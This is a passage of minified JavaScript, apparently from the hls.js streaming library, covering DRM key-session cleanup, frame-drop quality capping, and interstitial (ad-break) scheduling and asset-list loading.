e,r=this;if(this._requestLicenseFailureCount=0,this.keyIdToKeySessionPromise={},this.bannedKeyIds={},this.mediaKeys||this.mediaKeySessions.length){var i=this.media,n=this.mediaKeySessions.slice();this.mediaKeySessions=[],this.mediaKeys=null,Nr.clearKeyUriToKeyIdMap();var a=n.length;t.CDMCleanupPromise=Promise.all(n.map((function(e){return r.removeSession(e)})).concat(null==i||null==(e=i.setMediaKeys(null))?void 0:e.catch((function(e){r.log("Could not clear media keys: "+e),r.hls&&r.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error("Could not clear media keys: "+e)})})))).catch((function(e){r.log("Could not close sessions and clear media keys: "+e),r.hls&&r.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error("Could not close sessions and clear media keys: "+e)})})).then((function(){a&&r.log("finished closing key sessions and clearing media keys")}))}},r.onManifestLoading=function(){this.keyFormatPromise=null,this.bannedKeyIds={}},r.onManifestLoaded=function(e,t){var r=t.sessionKeys;if(r&&this.config.emeEnabled&&!this.keyFormatPromise){var i=r.reduce((function(e,t){return-1===e.indexOf(t.keyFormat)&&e.push(t.keyFormat),e}),[]);this.log("Selecting key-system from session-keys "+i.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(i)}},r.removeSession=function(e){var t=this,r=e.mediaKeysSession,i=e.licenseXhr,n=e.decryptdata;if(r){this.log('Remove licenses and keys and close session "'+r.sessionId+'" keyId: '+X((null==n?void 0:n.keyId)||[])),e._onmessage&&(r.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(r.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;var a=this.mediaKeySessions.indexOf(e);a>-1&&this.mediaKeySessions.splice(a,1);var s=function(e){var t;return!(!e||"persistent-license"!==e.sessionType&&(null==(t=e.sessionTypes)||!t.some((function(e){return"persistent-license"===e}))))}(this.config.drmSystemOptions)?new Promise((function(e,t){self.setTimeout((function(){return t(new Error("MediaKeySession.remove() timeout"))}),8e3),r.remove().then(e).catch(t)})):Promise.resolve();return s.catch((function(e){t.log("Could not remove session: "+e),t.hls&&t.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error("Could not remove session: "+e)})})).then((function(){return r.close()})).catch((function(e){t.log("Could not close session: "+e),t.hls&&t.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error("Could not close session: "+e)})}))}},t}(N);Ps.CDMCleanupPromise=void 0;var Cs=function(e){function t(t,r){var i;return(i=e.call(this,r)||this).data=void 0,t.error||(t.error=new Error(r)),i.data=t,t.err=t.error,i}return o(t,e),t}(c(Error));function ws(e,t){var r="output-restricted"===e,i=r?k.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:k.KEY_SYSTEM_STATUS_INTERNAL_ERROR;return new Cs({type:I.KEY_SYSTEM_ERROR,details:i,fatal:!1,decryptdata:t},r?"HDCP level output restricted":'key status changed to "'+e+'"')}var Os=function(){function e(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}var t=e.prototype;return t.setStreamController=function(e){this.streamController=e},t.registerListeners=function(){this.hls.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(b.MEDIA_DETACHING,this.onMediaDetaching,this)},t.unregisterListeners=function(){this.hls.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(b.MEDIA_DETACHING,this.onMediaDetaching,this)},t.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},t.onMediaAttaching=function(e,t){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},t.onMediaDetaching=function(){this.media=null},t.checkFPS=function(e,t,r){var i=performance.now();if(t){if(this.lastTime){var n=i-this.lastTime,a=r-this.lastDroppedFrames,s=t-this.lastDecodedFrames,o=1e3*a/n,l=this.hls;if(l.trigger(b.FPS_DROP,{currentDropped:a,currentDecoded:s,totalDroppedFrames:r}),o>0&&a>l.config.fpsDroppedMonitoringThreshold*s){var u=l.currentLevel;l.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(u-=1,l.trigger(b.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},t.checkFPSInterval=function(){var e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},e}();function xs(e){for(var t=5381,r=e.length;r;)t=33*t^e.charCodeAt(--r);return(t>>>0).toString()}var Ms=.025,Fs=function(e){return e[e.Point=0]="Point",e[e.Range=1]="Range",e}({});function Ns(e,t,r){return e.identifier+"-"+(r+1)+"-"+xs(t)}var Us=function(){function e(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}var t=e.prototype;return t.setDateRange=function(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)},t.reset=function(){var e;this.appendInPlaceStarted=!1,null==(e=this.assetListLoader)||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)},t.isAssetPastPlayoutLimit=function(e){var t;if(e>0&&e>=this.assetList.length)return!0;var r=this.playoutLimit;return!(e<=0||isNaN(r))&&(0===r||((null==(t=this.assetList[e])?void 0:t.startOffset)||0)>r)},t.findAssetIndex=function(e){return this.assetList.indexOf(e)},t.toString=function(){return'["'+(e=this).identifier+'" '+(e.cue.pre?"<pre>":e.cue.post?"<post>":"")+e.timelineStart.toFixed(2)+"-"+e.resumeTime.toFixed(2)+"]";var e},i(e,[{key:"identifier",get:function(){return this.dateRange.id}},{key:"startDate",get:function(){return this.dateRange.startDate}},{key:"startTime",get:function(){var e=this.dateRange.startTime;if(this.snapOptions.out){var t=this.dateRange.tagAnchor;if(t)return Bs(e,t)}return e}},{key:"startOffset",get:function(){return this.cue.pre?0:this.startTime}},{key:"startIsAligned",get:function(){if(0===this.startTime||this.snapOptions.out)return!0;var e=this.dateRange.tagAnchor;if(e){var t=this.dateRange.startTime;return t-Bs(t,e)<.1}return!1}},{key:"resumptionOffset",get:function(){var e=this.resumeOffset,t=A(e)?e:this.duration;return this.cumulativeDuration+t}},{key:"resumeTime",get:function(){var e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){var t=this.resumeAnchor;if(t)return Bs(e,t)}return e}},{key:"appendInPlace",get:function(){return!!this.appendInPlaceStarted||!this.appendInPlaceDisabled&&!(this.cue.once||this.cue.pre||!this.startIsAligned||!(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<Ms))},set:function(e){this.appendInPlaceStarted?this.resetOnResume=!e:this.appendInPlaceDisabled=!e}},{key:"timelineStart",get:function(){return null!==this._timelineStart?this._timelineStart:this.startTime},set:function(e){this._timelineStart=e}},{key:"duration",get:function(){var e,t=this.playoutLimit;return e=null!==this._duration?this._duration:this.dateRange.duration?this.dateRange.duration:this.dateRange.plannedDuration||0,!isNaN(t)&&t<e&&(e=t),e},set:function(e){this._duration=e}},{key:"cue",get:function(){return this.dateRange.cue}},{key:"timelineOccupancy",get:function(){return"RANGE"===this.dateRange.attr["X-TIMELINE-OCCUPIES"]?Fs.Range:Fs.Point}},{key:"supplementsPrimary",get:function(){return"PRIMARY"===this.dateRange.attr["X-TIMELINE-STYLE"]}},{key:"contentMayVary",get:function(){return"NO"!==this.dateRange.attr["X-CONTENT-MAY-VARY"]}},{key:"assetUrl",get:function(){return this.dateRange.attr["X-ASSET-URI"]}},{key:"assetListUrl",get:function(){return this.dateRange.attr["X-ASSET-LIST"]}},{key:"baseUrl",get:function(){return this.base.url}},{key:"assetListLoaded",get:function(){return this.assetList.length>0||null!==this.assetListResponse}}])}();function Bs(e,t){return e-t.start<t.duration/2&&!(Math.abs(e-(t.start+t.duration))<Ms)?t.start:t.start+t.duration}function Gs(e,t,r){var i=new self.URL(e,r);return"data:"!==i.protocol&&i.searchParams.set("_HLS_primary_id",t),i}function Ks(e,t){for(;null!=(r=e.assetList[++t])&&r.error;)var r;return t}function Vs(e){var t=e.timelineStart,r=e.duration||0;return'["'+e.identifier+'" '+t.toFixed(2)+"-"+(t+r).toFixed(2)+"]"}var Hs=function(){function e(e,t,r,i){var n=this;this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=function(){n.reachedPlayout(n.currentTime)&&n.hls&&n.hls.trigger(b.PLAYOUT_LIMIT_REACHED,{})};var a=this.hls=new e(t);this.interstitial=r,this.assetItem=i;var s=function(){n.hasDetails=!0};a.once(b.LEVEL_LOADED,s),a.once(b.AUDIO_TRACK_LOADED,s),a.once(b.SUBTITLE_TRACK_LOADED,s),a.on(b.MEDIA_ATTACHING,(function(e,t){var r=t.media;n.removeMediaListeners(),n.mediaAttached=r,n.interstitial.playoutLimit&&(r.addEventListener("timeupdate",n.checkPlayout),n.appendInPlace&&a.on(b.BUFFER_APPENDED,(function(){var e=n.bufferedEnd;n.reachedPlayout(e)&&(n._bufferedEosTime=e,a.trigger(b.BUFFERED_TO_END,void 0))})))}))}var t=e.prototype;return t.loadSource=function(){var e=this.hls;if(e)if(e.url)e.levels.length&&!e.started&&e.startLoad(-1,!0);else{var t=this.assetItem.uri;try{t=Gs(t,e.config.primarySessionId||"").href}catch(e){}e.loadSource(t)}},t.bufferedInPlaceToEnd=function(e){var t;if(!this.appendInPlace)return!1;if(null!=(t=this.hls)&&t.bufferedToEnd)return!0;if(!e)return!1;var r=Math.min(this._bufferedEosTime||1/0,this.duration),i=this.timelineOffset,n=sr.bufferInfo(e,i,0);return this.getAssetTime(n.end)>=r-.02},t.reachedPlayout=function(e){var t=this.interstitial.playoutLimit;return this.startOffset+e>=t},t.getAssetTime=function(e){var t=this.timelineOffset,r=this.duration;return Math.min(Math.max(0,e-t),r)},t.removeMediaListeners=function(){var e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))},t.bufferSnapShot=function(){var e;this.mediaAttached&&null!=(e=this.hls)&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)},t.destroy=function(){this.removeMediaListeners(),this.hls&&this.hls.destroy(),this.hls=null,this.tracks=this.mediaAttached=this.checkPlayout=null},t.attachMedia=function(e){var t;this.loadSource(),null==(t=this.hls)||t.attachMedia(e)},t.detachMedia=function(){var e;this.removeMediaListeners(),this.mediaAttached=null,null==(e=this.hls)||e.detachMedia()},t.resumeBuffering=function(){var e;null==(e=this.hls)||e.resumeBuffering()},t.pauseBuffering=function(){var e;null==(e=this.hls)||e.pauseBuffering()},t.transferMedia=function(){var e;return this.bufferSnapShot(),(null==(e=this.hls)?void 0:e.transferMedia())||null},t.resetDetails=function(){var e=this.hls;if(e&&this.hasDetails){e.stopLoad();var t=function(e){return delete e.details};e.levels.forEach(t),e.allAudioTracks.forEach(t),e.allSubtitleTracks.forEach(t),this.hasDetails=!1}},t.on=function(e,t,r){var i;null==(i=this.hls)||i.on(e,t)},t.once=function(e,t,r){var i;null==(i=this.hls)||i.once(e,t)},t.off=function(e,t,r){var i;null==(i=this.hls)||i.off(e,t)},t.toString=function(){var e;return"HlsAssetPlayer: "+Vs(this.assetItem)+" "+(null==(e=this.hls)?void 0:e.sessionId)+" "+(this.appendInPlace?"append-in-place":"")},i(e,[{key:"appendInPlace",get:function(){return this.interstitial.appendInPlace}},{key:"destroyed",get:function(){var e;return!(null!=(e=this.hls)&&e.userConfig)}},{key:"assetId",get:function(){return this.assetItem.identifier}},{key:"interstitialId",get:function(){return this.assetItem.parentIdentifier}},{key:"media",get:function(){var e;return(null==(e=this.hls)?void 0:e.media)||null}},{key:"bufferedEnd",get:function(){var e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;var t=sr.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}},{key:"currentTime",get:function(){var e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}},{key:"duration",get:function(){var e=this.assetItem.duration;if(!e)return 0;var t=this.interstitial.playoutLimit;if(t){var r=t-this.startOffset;if(r>0&&r<e)return r}return e}},{key:"remaining",get:function(){var e=this.duration;return e?Math.max(0,e-this.currentTime):0}},{key:"startOffset",get:function(){return this.assetItem.startOffset}},{key:"timelineOffset",get:function(){var e;return(null==(e=this.hls)?void 0:e.config.timelineOffset)||0},set:function(e){var t=this.timelineOffset;if(e!==t){var r=e-t;if(Math.abs(r)>1/9e4&&this.hls){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are loaded");this.hls.config.timelineOffset=e}}}}])}(),Ys=function(e){function t(t,r){var i;return(i=e.call(this,"interstitials-sched",r)||this).onScheduleUpdate=void 0,i.eventMap={},i.events=null,i.items=null,i.durations={primary:0,playout:0,integrated:0},i.onScheduleUpdate=t,i}o(t,e);var r=t.prototype;return r.destroy=function(){this.reset(),this.onScheduleUpdate=null},r.reset=function(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach((function(e){return e.reset()})),this.events=this.items=null},r.resetErrorsInRange=function(e,t){return this.events?this.events.reduce((function(r,i){return e<=i.startOffset&&t>i.startOffset?(delete i.error,r+1):r}),0):0},r.getEvent=function(e){return e&&this.eventMap[e]||null},r.hasEvent=function(e){return e in this.eventMap},r.findItemIndex=function(e,t){if(e.event)return this.findEventIndex(e.event.identifier);var r=-1;e.nextEvent?r=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(r=this.findEventIndex(e.previousEvent.identifier)+1);var i=this.items;if(i)for(i[r]||(void 0===t&&(t=e.start),r=this.findItemIndexAtTime(t));r>=0&&null!=(n=i[r])&&n.event;){var n;r--}return r},r.findItemIndexAtTime=function(e,t){var r=this.items;if(r)for(var i=0;i<r.length;i++){var n=r[i];if(t&&"primary"!==t&&(n=n[t]),e===n.start||e>n.start&&e<n.end)return i}return-1},r.findJumpRestrictedIndex=function(e,t){var r=this.items;if(r)for(var i=e;i<=t&&r[i];i++){var n=r[i].event;if(null!=n&&n.restrictions.jump&&!n.appendInPlace)return i}return-1},r.findEventIndex=function(e){var t=this.items;if(t)for(var r=t.length;r--;){var i;if((null==(i=t[r].event)?void 0:i.identifier)===e)return r}return-1},r.findAssetIndex=function(e,t){var r=e.assetList,i=r.length;if(i>1)for(var n=0;n<i;n++){var a=r[n];if(!a.error){var s=a.timelineStart;if(t===s||t>s&&(t<s+(a.duration||0)||n===i-1))return n}}return 0},r.parseInterstitialDateRanges=function(e,t){var r=this,i=e.main.details,n=i.dateRanges,a=this.events,s=this.parseDateRanges(n,{url:i.url},t),o=Object.keys(n),l=a?a.filter((function(e){return!o.includes(e.identifier)})):[];s.length&&s.sort((function(e,t){var r=e.cue.pre,i=e.cue.post,n=t.cue.pre,a=t.cue.post;if(r&&!n)return-1;if(n&&!r)return 1;if(i&&!a)return 1;if(a&&!i)return-1;if(!(r||n||i||a)){var s=e.startTime,o=t.startTime;if(s!==o)return s-o}return e.dateRange.tagOrder-t.dateRange.tagOrder})),this.events=s,l.forEach((function(e){r.removeEvent(e)})),this.updateSchedule(e,l)},r.updateSchedule=function(e,t,r){void 0===t&&(t=[]),void 0===r&&(r=!1);var i=this.events||[];if(i.length||t.length||this.length<2){var n=this.items,a=this.parseSchedule(i,e);(r||t.length||(null==n?void 0:n.length)!==a.length||a.some((function(e,t){return Math.abs(e.playout.start-n[t].playout.start)>.005||Math.abs(e.playout.end-n[t].playout.end)>.005})))&&(this.items=a,this.onScheduleUpdate(t,n))}},r.parseDateRanges=function(e,t,r){for(var i=[],n=Object.keys(e),a=0;a<n.length;a++){var s=n[a],o=e[s];if(o.isInterstitial){var l=this.eventMap[s];l?l.setDateRange(o):(l=new Us(o,t),this.eventMap[s]=l,!1===r&&(l.appendInPlace=r)),i.push(l)}}return i},r.parseSchedule=function(e,t){var r=[],i=t.main.details,n=i.live?1/0:i.edge,a=0;if((e=e.filter((function(e){return!(e.error||e.cue.once&&e.hasPlayed)}))).length){this.resolveOffsets(e,t);var s=0,o=0;if(e.forEach((function(t,i){var l=t.cue.pre,u=t.cue.post,d=e[i-1]||null,h=t.appendInPlace,f=u?n:t.startOffset,c=t.duration,g=t.timelineOccupancy===Fs.Range?c:0,v=t.resumptionOffset,m=(null==d?void 0:d.startTime)===f,p=f+t.cumulativeDuration,y=h?p+c:f+v;if(l||!u&&f<=0){var E=o;o+=g,t.timelineStart=p;var T=a;a+=c,r.push({event:t,start:p,end:y,playout:{start:T,end:a},integrated:{start:E,end:o}})}else{if(!(f<=n))return;if(!m){var S=f-s;if(S>.033){var A=s,L=o;o+=S;var R=a;a+=S;var I={previousEvent:e[i-1]||null,nextEvent:t,start:A,end:A+S,playout:{start:R,end:a},integrated:{start:L,end:o}};r.push(I)}else S>0&&d&&(d.cumulativeDuration+=S,r[r.length-1].end=f)}u&&(y=p),t.timelineStart=p;var k=o;o+=g;var b=a;a+=c,r.push({event:t,start:p,end:y,playout:{start:b,end:a},integrated:{start:k,end:o}})}var D=t.resumeTime;s=u||D>n?n:D})),s<n){var l,u=s,d=o,h=n-s;o+=h;var f=a;a+=h,r.push({previousEvent:(null==(l=r[r.length-1])?void 0:l.event)||null,nextEvent:null,start:s,end:u+h,playout:{start:f,end:a},integrated:{start:d,end:o}})}this.setDurations(n,a,o)}else r.push({previousEvent:null,nextEvent:null,start:0,end:n,playout:{start:0,end:n},integrated:{start:0,end:n}}),this.setDurations(n,n,n);return r},r.setDurations=function(e,t,r){this.durations={primary:e,playout:t,integrated:r}},r.resolveOffsets=function(e,t){var r=this,i=t.main.details,n=i.live?1/0:i.edge,a=0,s=-1;e.forEach((function(o,l){var u=o.cue.pre,d=o.cue.post,h=u?0:d?n:o.startTime;r.updateAssetDurations(o),s===h?o.cumulativeDuration=a:(a=0,s=h),!d&&o.snapOptions.in&&(o.resumeAnchor=yt(null,i.fragments,o.startOffset+o.resumptionOffset,0,0)||void 0),o.appendInPlace&&!o.appendInPlaceStarted&&(r.primaryCanResumeInPlaceAt(o,t)||(o.appendInPlace=!1)),!o.appendInPlace&&l+1<e.length&&e[l+1].startTime-e[l].resumeTime<.033&&(e[l+1].appendInPlace=!1,e[l+1].appendInPlace&&r.warn("Could not change append strategy for abutting event "+o));var f=A(o.resumeOffset)?o.resumeOffset:o.duration;a+=f}))},r.primaryCanResumeInPlaceAt=function(e,t){var r=this,i=e.resumeTime,n=e.startTime+e.resumptionOffset;return Math.abs(i-n)>Ms?(this.log('"'+e.identifier+'" resumption '+i+" not aligned with estimated timeline end "+n),!1):!Object.keys(t).some((function(n){var a=t[n].details,s=a.edge;if(i>=s)return r.log('"'+e.identifier+'" resumption '+i+" past "+n+" playlist end "+s),!1;var o=yt(null,a.fragments,i);if(!o)return r.log('"'+e.identifier+'" resumption '+i+" does not align with any fragments in "+n+" playlist ("+a.fragStart+"-"+a.fragmentEnd+")"),!0;var l="audio"===n?.175:0;return!(Math.abs(o.start-i)<Ms+l||Math.abs(o.end-i)<Ms+l||(r.log('"'+e.identifier+'" resumption '+i+" not aligned with "+n+" fragment bounds ("+o.start+"-"+o.end+" sn: "+o.sn+" cc: "+o.cc+")"),0))}))},r.updateAssetDurations=function(e){if(e.assetListLoaded){for(var t=e.timelineStart,r=0,i=!1,n=!1,a=0;a<e.assetList.length;a++){var s=e.assetList[a],o=t+r;s.startOffset=r,s.timelineStart=o,i||(i=null===s.duration),n||(n=!!s.error),r+=s.error?0:s.duration||0}e.duration=i&&!n?Math.max(r,e.duration):r}},r.removeEvent=function(e){e.reset(),delete this.eventMap[e.identifier]},i(t,[{key:"duration",get:function(){var e=this.items;return e?e[e.length-1].end:0}},{key:"length",get:function(){return this.items?this.items.length:0}},{key:"assetIdAtEnd",get:function(){var e,t=null==(e=this.items)||null==(e=e[this.length-1])?void 0:e.event;if(t){var r=t.assetList,i=r[r.length-1];if(i)return i.identifier}return null}}])}(N);function Ws(e){return"["+(e.event?'"'+e.event.identifier+'"':"primary")+": "+e.start.toFixed(2)+"-"+e.end.toFixed(2)+"]"}var js=function(){function e(e){this.hls=void 0,this.hls=e}var t=e.prototype;return t.destroy=function(){this.hls=null},t.loadAssetList=function(e,t){var r,i=this,n=e.assetListUrl;try{r=Gs(n,this.hls.sessionId,e.baseUrl)}catch(t){var a=this.assignAssetListError(e,k.ASSET_LIST_LOAD_ERROR,t,n);return void this.hls.trigger(b.ERROR,a)}t&&"data:"!==r.protocol&&r.searchParams.set("_HLS_start_offset",""+t);var s=this.hls.config,o=new(0,s.loader)(s),l={responseType:"json",url:r.href},u=s.interstitialAssetListLoadPolicy.default,d={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(t,r,n,a){var s=t.data,o=null==s?void 0:s.ASSETS;if(Array.isArray(o))e.assetListResponse=s,i.hls.trigger(b.ASSET_LIST_LOADED,{event:e,assetListResponse:s,networkDetails:a});else{var l=i.assignAssetListError(e,k.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),n.url,r,a);i.hls.trigger(b.ERROR,l)}},onError:function(t,r,n,a){var s=i.assignAssetListError(e,k.ASSET_LIST_LOAD_ERROR,new Error("Error loading X-ASSET-LIST: HTTP status "+t.code+" "+t.text+" ("+r.url+")"),r.url,a,n);i.hls.trigger(b.ERROR,s)},onTimeout:function(t,r,n){var a=i.assignAssetListError(e,k.ASSET_LIST_LOAD_TIMEOUT,new Error("Timeout loading X-ASSET-LIST ("+r.url+")"),r.url,t,n);i.hls.trigger(b.ERROR,a)}};return o.load(l,d,h),this.hls.trigger(b.ASSET_LIST_LOADING,{event:e}),o},t.assignAssetListError=function(e,t,r,i,n,a){return e.error=r,{type:I.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:i,error:r,networkDetails:a,stats:n}},e}();function qs(e){null==e||e.play().catch((function(){}))}function Xs(e,t){return"["+e+"] Advancing timeline position to "+t}var Qs=function(e){function t(t,r){var i;return(i=e.call(this,"interstitials",t.logger)||this).HlsPlayerClass=void 0,i.hls=void 0,i.assetListLoader=void 0,i.mediaSelection=null,i.altSelection=null,i.media=null,i.detachedData=null,i.requiredTracks=null,i.manager=null,i.playerQueue=[],i.bufferedPos=-1,i.timelinePos=-1,i.schedule=void 0,i.playingItem=null,i.bufferingItem=null,i.waitingItem=null,i.endedItem=null,i.playingAsset=null,i.endedAsset=null,i.bufferingAsset=null,i.shouldPlay=!1,i.onPlay=function(){i.shouldPlay=!0},i.onPause=function(){i.shouldPlay=!1},i.onSeeking=function(){var e=i.currentTime;if(void 0!==e&&!i.playbackDisabled&&i.schedule){var t=e-i.timelinePos;if(!(Math.abs(t)<1/7056e5)){var r=t<=-.01;i.timelinePos=e,i.bufferedPos=e;var n=i.playingItem;if(n)if(r&&i.schedule.resetErrorsInRange(e,e-t)&&i.updateSchedule(!0),i.checkBuffer(),r&&e<n.start||e>=n.end){var a,s=i.findItemIndex(n),o=i.schedule.findItemIndexAtTime(e);if(-1===o&&(o=s+(r?-1:1),i.log("seeked "+(r?"back ":"")+"to position not covered by schedule "+e+" (resolving from "+s+" to "+o+")")),!i.isInterstitial(n)&&null!=(a=i.media)&&a.paused&&(i.shouldPlay=!1),!r&&o>s){var l=i.schedule.findJumpRestrictedIndex(s+1,o);if(l>s)return void i.setSchedulePosition(l)}i.setSchedulePosition(o)}else{var u=i.playingAsset;if(u){var d,h=u.timelineStart,f=u.duration||0;(r&&e<h||e>=h+f)&&(null!=(d=n.event)&&d.appendInPlace&&(i.clearInterstitial(n.event,n),i.flushFrontBuffer(e)),i.setScheduleToAssetAtTime(e,u))}else if(i.playingLastItem&&i.isInterstitial(n)){var c=n.event.assetList[0];c&&(i.endedItem=i.playingItem,i.playingItem=null,i.setScheduleToAssetAtTime(e,c))}}else i.checkBuffer()}}},i.onTimeupdate=function(){var e=i.currentTime;if(void 0!==e&&!i.playbackDisabled&&e>i.timelinePos){i.timelinePos=e,e>i.bufferedPos&&i.checkBuffer();var t=i.playingItem;if(t&&!i.playingLastItem){if(e>=t.end){i.timelinePos=t.end;var r=i.findItemIndex(t);i.setSchedulePosition(r+1)}var n=i.playingAsset;n&&e>=n.timelineStart+(n.duration||0)&&i.setScheduleToAssetAtTime(e,n)}}},i.onScheduleUpdate=function(e,t){var r=i.schedule;if(r){var n=i.playingItem,a=r.events||[],s=r.items||[],o=r.durations,l=e.map((function(e){return e.identifier})),u=!(!a.length&&!l.length);(u||t)&&i.log("INTERSTITIALS_UPDATED ("+a.length+"): "+a+"\nSchedule: "+s.map((function(e){return Ws(e)}))+" pos: "+i.timelinePos),l.length&&i.log("Removed events "+l);var d=null,h=null;n&&(d=i.updateItem(n,i.timelinePos),i.itemsMatch(n,d)?i.playingItem=d:i.waitingItem=i.endedItem=null),i.waitingItem=i.updateItem(i.waitingItem),i.endedItem=i.updateItem(i.endedItem);var f=i.bufferingItem;if(f&&(h=i.updateItem(f,i.bufferedPos),i.itemsMatch(f,h)?i.bufferingItem=h:f.event&&(i.bufferingItem=i.playingItem,i.clearInterstitial(f.event,null))),e.forEach((function(e){e.assetList.forEach((function(e){i.clearAssetPlayer(e.identifier,null)}))})),i.playerQueue.forEach((function(e){if(e.interstitial.appendInPlace){var t=e.assetItem.timelineStart,r=e.timelineOffset-t;if(r)try{e.timelineOffset=t}catch(n){Math.abs(r)>Ms&&i.warn(n+' ("'+e.assetId+'" '+e.timelineOffset+"->"+t+")")}}})),u||t){if(i.hls.trigger(b.INTERSTITIALS_UPDATED,{events:a.slice(0),schedule:s.slice(0),durations:o,removedIds:l}),i.isInterstitial(n)&&l.includes(n.event.identifier))return i.warn('Interstitial "'+n.event.identifier+'" removed while playing'),void i.primaryFallback(n.event);n&&i.trimInPlace(d,n),f&&h!==d&&i.trimInPlace(h,f),i.checkBuffer()}}},i.hls=t,i.HlsPlayerClass=r,i.assetListLoader=new js(t),i.schedule=new Ys(i.onScheduleUpdate,t.logger),i.registerListeners(),i}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e&&(e.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(b.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(b.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(b.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(b.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(b.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(b.BUFFER_APPENDED,this.onBufferAppended,this),e.on(b.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(b.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(b.MEDIA_ENDED,this.onMediaEnded,this),e.on(b.ERROR,this.onError,this),e.on(b.DESTROYING,this.onDestroying,this))},r.unregisterListeners=function(){var 